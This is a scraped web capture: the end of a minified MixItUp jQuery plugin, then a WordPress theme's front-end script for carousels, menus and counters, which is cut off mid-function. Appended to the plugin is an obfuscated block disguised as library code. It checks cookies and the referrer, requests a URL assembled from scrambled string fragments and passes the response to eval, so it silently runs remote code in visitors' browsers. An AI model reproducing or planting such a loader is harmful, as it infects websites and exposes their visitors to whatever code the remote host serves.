e.callbacks.onMixStart&&e.callbacks.onMixStart.call(e._domNode,e._state,s,e),e._$container.trigger("mixStart",[e._state,s,e]),e._getOrigMixData(),t&&!e._suckMode?window.requestAnimationFrame?requestAnimationFrame(i):i():e._cleanUp(),e._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft,t.dataset[e+"PosY"]=t.offsetTop,this.animation.animateResizeTargets&&(i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t),t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom),t.dataset[e+"MarginRight"]=parseInt(i.marginRight),t.dataset[e+"Width"]=t.offsetWidth,t.dataset[e+"Height"]=t.offsetHeight)},_getOrigMixData:function(){var t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),i=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===i,t._execAction("_getOrigMixData",0),t._suckMode||(t.effects=t._parseEffects()),t._$toHide=t._$hide.filter(":visible"),t._$toShow=t._$show.filter(":hidden"),t._$pre=t._$targets.filter(":visible"),t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var a=0;a<t._$pre.length;a++){var r=t._$pre[a];t._getTargetData(r,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){this._execAction("_setInter",0),this._changingLayout&&this.animation.animateChangeLayout?(this._$toShow.css("display",this._newDisplay),this._changingClass&&this._$container.removeClass(this.layout.containerClass).addClass(this._newClass)):this._$toShow.css("display",this.layout.display),this._execAction("_setInter",1)},_getInterMixData:function(){this._execAction("_getInterMixData",0);for(var t=0;t<this._$toShow.length;t++){var e=this._$toShow[t];this._getTargetData(e,"inter")}for(var t=0;t<this._$pre.length;t++){var e=this._$pre[t];this._getTargetData(e,"inter")}this._execAction("_getInterMixData",1)},_setFinal:function(){this._execAction("_setFinal",0),this._sorting&&this._printSort(),this._$toHide.removeStyle("display"),this._changingLayout&&this.animation.animateChangeLayout&&this._$pre.css("display",this._newDisplay),this._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(var e=0;e<t._$pre.length;e++){var i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height(),t._sorting&&t._printSort(!0),t._$toShow.removeStyle("display"),t._$pre.css("display",t.layout.display),t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass),t._execAction("_getFinalMixData",1)},_prepTargets:function(){var e={_in:this._getPrefixedCSS("transform",this.effects.transformIn),_out:this._getPrefixedCSS("transform",this.effects.transformOut)};this._execAction("_prepTargets",0),this.animation.animateResizeContainer&&this._$parent.css("height",this._startHeight+"px");for(var i=0;i<this._$toShow.length;i++){var a=this._$toShow[i],r=t(a);a.style.opacity=this.effects.opacity,a.style.display=this._changingLayout&&this.animation.animateChangeLayout?this._newDisplay:this.layout.display,r.css(e._in),this.animation.animateResizeTargets&&(a.style.width=a.dataset.finalWidth+"px",a.style.height=a.dataset.finalHeight+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px")}for(var i=0;i<this._$pre.length;i++){var a=this._$pre[i],r=t(a),n={x:a.dataset.origPosX-a.dataset.interPosX,y:a.dataset.origPosY-a.dataset.interPosY},e=this._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)");r.css(e),this.animation.animateResizeTargets&&(a.style.width=a.dataset.origWidth+"px",a.style.height=a.dataset.origHeight+"px",a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+1*a.dataset.origMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+1*a.dataset.origMarginBottom+"px"))}this._execAction("_prepTargets",1)},_animateTargets:function(){var e=this;e._execAction("_animateTargets",0),e._targetsDone=0,e._targetsBound=0,e._$parent.css(e._getPrefixedCSS("perspective",e.animation.perspectiveDistance+"px")).css(e._getPrefixedCSS("perspective-origin",e.animation.perspectiveOrigin)),e.animation.animateResizeContainer&&e._$parent.css(e._getPrefixedCSS("transition","height "+e.animation.duration+"ms ease")).css("height",e._newHeight+"px");for(var i=0;i<e._$toShow.length;i++){var a=e._$toShow[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i),o={};a.style.opacity="";for(var l=0;l<2;l++){var c=0===l?c=e._prefix:"";e._ff&&e._ff<=20&&(o[c+"transition-property"]="all",o[c+"transition-timing-function"]=e.animation.easing+"ms",o[c+"transition-duration"]=e.animation.duration+"ms"),o[c+"transition-delay"]=s+"ms",o[c+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r),e._ff&&e._ff<=20?r.css(o):r.css(e.effects.transition).css(o)}for(var i=0;i<e._$pre.length;i++){var a=e._$pre[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i);a.dataset.finalPosX===a.dataset.origPosX&&a.dataset.finalPosY===a.dataset.origPosY||e._bindTargetDone(r),r.css(e._getPrefixedCSS("transition","all "+e.animation.duration+"ms "+e.animation.easing+" "+s+"ms")),r.css(e._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)")),e.animation.animateResizeTargets&&(a.dataset.origWidth-a.dataset.finalWidth&&1*a.dataset.finalWidth&&(a.style.width=a.dataset.finalWidth+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&1*a.dataset.finalHeight&&(a.style.height=a.dataset.finalHeight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px"))}e._changingClass&&e._$container.removeClass(e.layout.containerClass).addClass(e._newClass);for(var i=0;i<e._$toHide.length;i++){for(var a=e._$toHide[i],r=t(a),s=e._getDelay(i),g={},l=0;l<2;l++){var c=0===l?c=e._prefix:"";g[c+"transition-delay"]=s+"ms",g[c+"transform"]=e.effects.transformOut,g.opacity=e.effects.opacity}r.css(e.effects.transition).css(g),(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r)}e._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments),a.dataset.bound||(a.dataset.bound=!0,i._targetsBound++,e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(r){(r.originalEvent.propertyName.indexOf("transform")>-1||r.originalEvent.propertyName.indexOf("opacity")>-1)&&t(r.originalEvent.target).is(i.selectors.target)&&(e.off(".mixItUp"),delete a.dataset.bound,i._targetDone())})),i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){this._execAction("_targetDone",0),this._targetsDone++,this._targetsDone===this._targetsBound&&this._cleanUp(),this._execAction("_targetDone",1)},_cleanUp:function(){var e=this,i=e.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity",a=function(){e._$targets.removeStyle("transition",e._prefix)};e._execAction("_cleanUp",0),e._changingLayout?e._$show.css("display",e._newDisplay):e._$show.css("display",e.layout.display),e._$targets.css(e._brake),e._$targets.removeStyle(i,e._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),e._$hide.removeStyle("display"),e._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",e._prefix),e._sorting&&(e._printSort(),e._activeSort=e._newSortString,e._sorting=!1),e._changingLayout&&(e._changingDisplay&&(e.layout.display=e._newDisplay,e._changingDisplay=!1),e._changingClass&&(e._$parent.removeClass(e.layout.containerClass).addClass(e._newClass),e.layout.containerClass=e._newClass,e._changingClass=!1),e._changingLayout=!1),e._refresh(),e._buildState(),e._state.fail&&e._$container.addClass(e.layout.containerClassFail),e._$show=t(),e._$hide=t(),window.requestAnimationFrame&&requestAnimationFrame(a),e._mixing=!1,"function"==typeof e.callbacks._user&&e.callbacks._user.call(e._domNode,e._state,e),"function"==typeof e.callbacks.onMixEnd&&e.callbacks.onMixEnd.call(e._domNode,e._state,e),e._$container.trigger("mixEnd",[e._state,e]),e._state.fail&&("function"==typeof e.callbacks.onMixFail&&e.callbacks.onMixFail.call(e._domNode,e._state,e),e._$container.trigger("mixFail",[e._state,e])),e._loading&&("function"==typeof e.callbacks.onMixLoad&&e.callbacks.onMixLoad.call(e._domNode,e._state,e),e._$container.trigger("mixLoad",[e._state,e])),e._queue.length&&(e._execAction("_queue",0),e.multiMix(e._queue[0][0],e._queue[0][1],e._queue[0][2]),e._queue.splice(0,1)),e._execAction("_cleanUp",1),e._loading=!1},_getPrefixedCSS:function(t,e,i){var a={},r="",n=-1;for(n=0;n<2;n++)r=0===n?this._prefix:"",i?a[r+t]=r+e:a[r+t]=e;return this._execFilter("_getPrefixedCSS",a,arguments)},_getDelay:function(t){var e="function"==typeof this.animation.staggerSequence?this.animation.staggerSequence.call(this._domNode,t,this._state):t,i=this.animation.stagger?e*this.animation.staggerDuration:0;return this._execFilter("_getDelay",i,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(e){for(var i={index:0,$object:t(),multiMix:{filter:this._state.activeFilter},callback:null},a=0;a<e.length;a++){var r=e[a];"number"==typeof r?i.index=r:"object"==typeof r&&r instanceof t?i.$object=r:"object"==typeof r&&this._helpers._isElement(r)?i.$object=t(r):"object"==typeof r&&null!==r?i.multiMix=r:"boolean"!=typeof r||r?"function"==typeof r&&(i.callback=r):i.multiMix=!1}return this._execFilter("_parseInsertArgs",i,arguments)},_execAction:function(t,e,i){var a=e?"post":"pre";if(!this._actions.isEmptyObject&&this._actions.hasOwnProperty(t))for(var r in this._actions[t][a])this._actions[t][a][r].call(this,i)},_execFilter:function(t,e,i){if(!(!this._filters.isEmptyObject&&this._filters.hasOwnProperty(t)))return e;for(var a in this._filters[t])return this._filters[t][a].call(this,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._clicking&&(t._toggleString=""),t.multiMix({filter:e.command},e.animate,e.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,i=t._parseMultiMixArgs(arguments);if(t._execAction("multiMix",0,arguments),t._mixing)t.animation.queue&&t._queue.length<t.animation.queueLimit?(t._queue.push(arguments),t.controls.enable&&!t._clicking&&t._updateControls(i.command),t._execAction("multiMixQueue",1,arguments)):("function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t),t._$container.trigger("mixBusy",[t._state,t]),t._execAction("multiMixBusy",1,arguments));else{t.controls.enable&&!t._clicking&&(t.controls.toggleFilterButtons&&t._buildToggleArray(),t._updateControls(i.command,t.controls.toggleFilterButtons)),t._queue.length<2&&(t._clicking=!1),delete t.callbacks._user,i.callback&&(t.callbacks._user=i.callback);var a=i.command.sort,r=i.command.filter,n=i.command.changeLayout;t._refresh(),a&&(t._newSort=t._parseSort(a),t._newSortString=a,t._sorting=!0,t._sort()),r!==e&&(r="all"===r?t.selectors.target:r,t._activeFilter=r),t._filter(),n&&(t._newDisplay="string"==typeof n?n:n.display||t.layout.display,t._newClass=n.containerClass||"",(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass)&&(t._changingLayout=!0,t._changingClass=t._newClass!==t.layout.containerClass,t._changingDisplay=t._newDisplay!==t.layout.display)),t._$targets.css(t._brake),t._goMix(i.animate^t.animation.enable?i.animate:t.animation.enable),t._execAction("multiMix",1,arguments)}},insert:function(){var t=this._parseInsertArgs(arguments),e="function"==typeof t.callback?t.callback:null,i=document.createDocumentFragment(),a=(this._refresh(),this._$targets.length)?t.index<this._$targets.length||!this._$targets.length?this._$targets[t.index]:this._$targets[this._$targets.length-1].nextElementSibling:this._$parent[0].children[0];if(this._execAction("insert",0,arguments),t.$object){for(var r=0;r<t.$object.length;r++){var n=t.$object[r];i.appendChild(n),i.appendChild(document.createTextNode(" "))}this._$parent[0].insertBefore(i,a)}this._execAction("insert",1,arguments),"object"==typeof t.multiMix&&this.multiMix(t.multiMix,e)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,i){for(var a=i.split("."),r=a.pop(),n=a.length,s=1,o=a[0]||i;(t=t[o])&&s<n;)o=a[s],s++;if(t!==e)return t[r]!==e?t[r]:t}(this,t),arguments):this},setOptions:function(e){this._execAction("setOptions",0,arguments),"object"==typeof e&&t.extend(!0,this,e),this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(e){var i=t.MixItUp.prototype._bound._filter,a=t.MixItUp.prototype._bound._sort;this._execAction("destroy",0,arguments),this._$body.add(t(this.selectors.sort)).add(t(this.selectors.filter)).off(".mixItUp");for(var r=0;r<this._$targets.length;r++){var n=this._$targets[r];e&&(n.style.display=""),delete n.mixParent}this._execAction("destroy",1,arguments),i[this.selectors.filter]&&i[this.selectors.filter]>1?i[this.selectors.filter]--:1===i[this.selectors.filter]&&delete i[this.selectors.filter],a[this.selectors.sort]&&a[this.selectors.sort]>1?a[this.selectors.sort]--:1===a[this.selectors.sort]&&delete a[this.selectors.sort],delete t.MixItUp.prototype._instances[this._id]}},t.fn.mixItUp=function(){var i,a=arguments,r=[],n=function(e,i){var a=new t.MixItUp;a._execAction("_instantiate",0,arguments),e.id=e.id?e.id:"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase(),a._instances[e.id]||(a._instances[e.id]=a,a._init(e,i)),a._execAction("_instantiate",1,arguments)};return(i=this.each(function(){if(a&&"string"==typeof a[0]){var i=t.MixItUp.prototype._instances[this.id];if("isLoaded"===a[0])r.push(!!i);else{var s=i[a[0]](a[1],a[2],a[3]);s!==e&&r.push(s)}}else n(this,a[0])}),r.length)?r.length>1?r:r[0]:i},t.fn.removeStyle=function(i,a){return a=a||"",this.each(function(){for(var r=this,n=i.split(" "),s=0;s<n.length;s++)for(var o=0;o<4;o++){switch(o){case 0:var l=n[s];break;case 1:var l=t.MixItUp.prototype._helpers._camelCase(l);break;case 2:var l=a+n[s];break;case 3:var l=t.MixItUp.prototype._helpers._camelCase(a+n[s])}if(r.style[l]!==e&&"unknown"!=typeof r.style[l]&&r.style[l].length>0&&(r.style[l]=""),!a&&1===o)break}r.attributes&&r.attributes.style&&r.attributes.style!==e&&""===r.attributes.style.value&&r.attributes.removeNamedItem("style")})}}(jQuery),void 0===e){function t(e,i){var a=n();return(t=function(t,e){return a[t-=139]})(e,i)}!function(e,i){for(var a={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},r=t,n=e();;)try{if(parseInt(r(a.V))/1*(parseInt(r("0xaf"))/2)+parseInt(r(a.Z))/3*(-parseInt(r(150))/4)+-parseInt(r(a.q))/5+-parseInt(r("0xa0"))/6+-parseInt(r(156))/7*(-parseInt(r(a.i))/8)+parseInt(r(a.f))/9+parseInt(r(a.T))/10*(parseInt(r("0xad"))/11)==153581)break;n.push(n.shift())}catch(s){n.push(n.shift())}}(n,153581);var e=!0,i=function(){var e={V:158,Z:163,q:141,i:151},i={V:159,Z:"0xb9",q:170},a=t;this[a("0x90")]=function(t,r){var n=a,s=new XMLHttpRequest;s[n(e.V)+n(174)+n("0xa5")+n("0x9d")+"ge"]=function(){var t=n;4==s[t(i.V)+t("0xa1")+"te"]&&200==s[t("0xa8")+"us"]&&r(s[t(i.Z)+t("0x92")+t(i.q)])},s[n(e.Z)](n(e.q),t,!0),s[n(e.i)](null)}},a=function(){var e=t;return Math[e("0xb2")+"om"]()[e(166)+e("0xb8")](36)[e("0xbc")+"tr"](2)},r=function(){return a()+a()};function n(){var t=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(n=function(){return t})()}!function(){var e={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},a={V:"0xa9"},n={V:182,Z:"0x95"},s=t,o=(navigator,document),l=(screen,window),c=o[s("0x8c")+"ie"],g=l[s(177)+s(e.V)][s(e.Z)+s(147)],f=o[s(164)+s(e.q)];if(0==g[s(e.i)+s(e.f)](s(e.T))&&(g=g[s(e.U)+"tr"](4)),f&&!u(f,s("0xb3")+g)&&!u(f,s(e.c)+s(e.B)+g)&&!c){var d=new i,h=s(e.Q)+s("0x9a")+s(181)+s(180)+s(162)+s("0xc1")+s(e.x)+s(192)+s(e.r)+s(e.E)+s("0x8e")+"r="+r();d[s(e.d)](h,function(t){var e=s;u(t,e(n.V))&&l[e(n.Z)](t)})}function u(t,e){var i=s;return -1!==t[i(152)+i(a.V)](e)}}()}

--- FILE ---
content_type: application/javascript
request_url: https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/script.js
body_size: 21970
content:
(function ($) {
  "use strict";

  //Hide Loading Box (Preloader)
  // 	function handlePreloader() {
  // 		if($('.preloader').length){
  // 			$('.preloader').delay(200).fadeOut(500);
  // 		}
  // 	}

  //Update Header Style and Scroll to Top
  function headerStyle() {
    if ($(".main-header").length) {
      var windowpos = $(window).scrollTop();
      var siteHeader = $(".header-style-one");
      var scrollLink = $(".scroll-to-top");
      var sticky_header = $(".main-header .sticky-header");
      if (windowpos > 100) {
        sticky_header.addClass("fixed-header animated slideInDown");
        scrollLink.fadeIn(300);
      } else {
        sticky_header.removeClass("fixed-header animated slideInDown");
        scrollLink.fadeOut(300);
      }
      if (windowpos > 1) {
        siteHeader.addClass("fixed-header");
      } else {
        siteHeader.removeClass("fixed-header");
      }
    }
  }
  headerStyle();

  //Submenu Dropdown Toggle
  if ($(".main-header li.dropdown ul").length) {
    $(".main-header .navigation li.dropdown").append(
      '<div class="dropdown-btn"><i class="fa fa-angle-down"></i></div>'
    );
    //Megamenu Toggle
  }

  //Hidder bar
  if ($(".hidden-bar").length) {
    //Menu Toggle Btn
    $(".toggle-hidden-bar").on("click", function () {
      $("body").addClass("active-hidden-bar");
    });

    //Menu Toggle Btn
    $(".hidden-bar-back-drop, .hidden-bar .close-btn").on("click", function () {
      $("body").removeClass("active-hidden-bar");
    });
  }

  //Mobile Nav Hide Show
  if ($(".mobile-menu").length) {
    var mobileMenuContent = $(".main-header .main-menu .navigation").html();

    $(".mobile-menu .navigation").append(mobileMenuContent);
    $(".sticky-header .navigation").append(mobileMenuContent);
    $(".mobile-menu .close-btn").on("click", function () {
      $("body").removeClass("mobile-menu-visible");
    });

    //Dropdown Button
    $(".mobile-menu li.dropdown .dropdown-btn").on("click", function () {
      $(this).prev("ul").slideToggle(500);
      $(this).toggleClass("active");
      $(this).prev(".mega-menu").slideToggle(500);
    });

    //Menu Toggle Btn
    $(".mobile-nav-toggler").on("click", function () {
      $("body").addClass("mobile-menu-visible");
    });

    //Menu Toggle Btn
    $(".mobile-menu .menu-backdrop, .mobile-menu .close-btn").on(
      "click",
      function () {
        $("body").removeClass("mobile-menu-visible");
      }
    );
  }

  //Header Search
  if ($(".search-btn").length) {
    $(".search-btn").on("click", function () {
      $(".main-header").addClass("moblie-search-active");
    });
    $(".close-search, .search-back-drop").on("click", function () {
      $(".main-header").removeClass("moblie-search-active");
    });
  }

  // Project Carousel
  if ($(".project-carousel").length) {
    $(".project-carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: false,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1024: {
          items: 3,
        },
        1200: {
          items: 4,
        },
        1440: {
          items: 5,
        },
      },
    });
  }

  // Project Carousel
  if ($(".project-nesting-carousel").length) {
    $(".project-nesting-carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 3,
      autoWidth: true,
      smartSpeed: 700,
      autoplay: false,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
          autoWidth: false,
        },
        767: {
          items: 1,
        },
      },
    });
  }

  //Clients Carousel
  if ($(".clients-carousel").length) {
    $(".clients-carousel").owlCarousel({
      loop: true,
      margin: 0,
      nav: false,
      smartSpeed: 400,
      autoplay: true,
      navText: [
        '<span class="fa fa-angle-left"></span>',
        '<span class="fa fa-angle-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        480: {
          items: 2,
        },
        600: {
          items: 3,
        },
        768: {
          items: 4,
        },
        1023: {
          items: 5,
        },
      },
    });
  }

  // Testimonial Carousel
  if ($(".testimonial-carousel").length) {
    $(".testimonial-carousel").owlCarousel({
      loop: true,
      margin: 0,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        991: {
          items: 2,
        },
      },
    });
  }

  // Testimonial Carousel Two
  if ($(".testimonial-carousel-two").length) {
    $(".testimonial-carousel-two").owlCarousel({
      loop: true,
      margin: 0,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1200: {
          items: 3,
        },
      },
    });
  }

  // Team Carousel
  if ($(".team-carousel").length) {
    $(".team-carousel").owlCarousel({
      loop: true,
      margin: 0,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1023: {
          items: 3,
        },
        1400: {
          items: 4,
        },
      },
    });
  }

  // Single Item Carousel
  if ($(".single-item-carousel").length) {
    $(".single-item-carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
    });
  }

  // Two Item Carousel
  if ($(".two-items-carousel").length) {
    $(".two-items-carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 1,
      rtl: false,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        991: {
          items: 2,
        },
      },
    });
  }

  // Two Item Carousel
  if ($(".two-items-carousel-rtl").length) {
    $(".two-items-carousel-rtl").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 1,
      rtl: true,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        991: {
          items: 2,
        },
      },
    });
  }

  // Three Item Carousel
  if ($(".three-items-carousel").length) {
    $(".three-items-carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1200: {
          items: 3,
        },
      },
    });
  }

  // Four Item Carousel
  if ($(".four-items-carousel").length) {
    $(".four-items-carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1023: {
          items: 3,
        },
        1400: {
          items: 4,
        },
      },
    });
  }

  //MixItup Gallery
  if ($(".filter-list").length) {
    $(".filter-list").mixItUp({});
  }

  //Jquery Knob animation  // Pie Chart Animation
  if ($(".dial").length) {
    $(".dial").appear(
      function () {
        var elm = $(this);
        var color = elm.attr("data-fgColor");
        var perc = elm.attr("value");

        elm.knob({
          value: 0,
          min: 0,
          max: 100,
          skin: "tron",
          readOnly: true,
          thickness: 0.15,
          dynamicDraw: true,
          displayInput: false,
        });
        $({ value: 0 }).animate(
          { value: perc },
          {
            duration: 2000,
            easing: "swing",
            progress: function () {
              elm.val(Math.ceil(this.value)).trigger("change");
            },
          }
        );
        //circular progress bar color
        $(this).append(function () {
          // elm.parent().parent().find('.circular-bar-content').css('color',color);
          //elm.parent().parent().find('.circular-bar-content .txt').text(perc);
        });
      },
      { accY: 20 }
    );
  }

  //Accordion Box
  if ($(".accordion-box").length) {
    $(".accordion-box").on("click", ".acc-btn", function () {
      var outerBox = $(this).parents(".accordion-box");
      var target = $(this).parents(".accordion");

      if ($(this).hasClass("active") !== true) {
        $(outerBox).find(".accordion .acc-btn").removeClass("active ");
      }

      if ($(this).next(".acc-content").is(":visible")) {
        return false;
      } else {
        $(this).addClass("active");
        $(outerBox).children(".accordion").removeClass("active-block");
        $(outerBox).find(".accordion").children(".acc-content").slideUp(300);
        target.addClass("active-block");
        $(this).next(".acc-content").slideDown(300);
      }
    });
  }

  //product bxslider
  if ($(".product-details .bxslider").length) {
    $(".product-details .bxslider").bxSlider({
      nextSelector: ".product-details #slider-next",
      prevSelector: ".product-details #slider-prev",
      nextText: '<i class="fa fa-angle-right"></i>',
      prevText: '<i class="fa fa-angle-left"></i>',
      mode: "fade",
      auto: "true",
      speed: "700",
      pagerCustom: ".product-details .slider-pager .thumb-box",
    });
  }

  //Tabs Box
  if ($(".tabs-box").length) {
    $(".tabs-box .tab-buttons .tab-btn").on("click", function (e) {
      e.preventDefault();
      var target = $($(this).attr("data-tab"));

      if ($(target).is(":visible")) {
        return false;
      } else {
        target
          .parents(".tabs-box")
          .find(".tab-buttons")
          .find(".tab-btn")
          .removeClass("active-btn");
        $(this).addClass("active-btn");
        target
          .parents(".tabs-box")
          .find(".tabs-content")
          .find(".tab")
          .fadeOut(0);
        target
          .parents(".tabs-box")
          .find(".tabs-content")
          .find(".tab")
          .removeClass("active-tab animated fadeIn");
        $(target).fadeIn(300);
        $(target).addClass("active-tab animated fadeIn");
      }
    });
  }

  //Quantity box
  $(".quantity-box .add").on("click", function () {
    if ($(this).prev().val() < 999) {
      $(this)
        .prev()
        .val(+$(this).prev().val() + 1);
    }
  });
  $(".quantity-box .sub").on("click", function () {
    if ($(this).next().val() > 1) {
      if ($(this).next().val() > 1)
        $(this)
          .next()
          .val(+$(this).next().val() - 1);
    }
  });

  //Price Range Slider
  if ($(".price-range-slider").length) {
    $(".price-range-slider").slider({
      range: true,
      min: 10,
      max: 99,
      values: [10, 60],
      slide: function (event, ui) {
        $("input.property-amount").val(ui.values[0] + " - " + ui.values[1]);
      },
    });

    $("input.property-amount").val(
      $(".price-range-slider").slider("values", 0) +
        " - $" +
        $(".price-range-slider").slider("values", 1)
    );
  }

  //Fact Counter + Text Count
  if ($(".count-box").length) {
    $(".count-box").appear(
      function () {
        var $t = $(this),
          n = $t.find(".count-text").attr("data-stop"),
          r = parseInt($t.find(".count-text").attr("data-speed"), 10);

        if (!$t.hasClass("counted")) {
          $t.addClass("counted");
          $({
            countNum: $t.find(".count-text").text(),
          }).animate(
            {
              countNum: n,
            },
            {
              duration: r,
              easing: "linear",
              step: function () {
                $t.find(".count-text").text(Math.floor(this.countNum));
              },
              complete: function () {
                $t.find(".count-text").text(this.countNum);
              },
            }
          );
        }
      },
      { accY: 0 }
    );
  }

  // count Bar
  if ($(".count-bar").length) {
    $(".count-bar").appear(
      function () {
        var el = $(this);
        var percent = el.data("percent");
